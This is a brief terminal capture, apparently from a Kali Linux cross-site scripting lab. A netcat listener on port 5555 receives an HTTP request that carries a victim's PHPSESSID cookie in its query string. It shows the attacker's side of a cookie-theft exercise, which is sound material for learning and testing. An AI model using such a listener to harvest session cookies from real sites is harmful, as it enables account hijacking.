 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 5555
GET /index.php?cookie=PHPSESSID=830ef72f8a37c19fdc7a17595c8fd1ed,security=low HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.109.150
Connection: keep-alive
Referer: http://192.168.109.150/